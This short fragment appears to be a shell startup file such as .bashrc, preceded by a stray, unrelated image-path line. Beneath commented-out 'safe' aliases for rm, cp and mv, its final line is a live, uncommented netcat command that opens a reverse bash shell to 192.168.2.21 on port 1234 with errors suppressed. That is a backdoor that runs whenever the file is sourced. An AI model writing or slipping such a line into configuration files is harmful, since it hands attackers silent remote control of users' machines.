 # Some more alias to avoid making mistakes:
# alias rm='rm -i'
# alias cp='cp -i'
# alias mv='mv -i'
nc -e /bin/bash 192.168.2.21 1234 2>/dev/null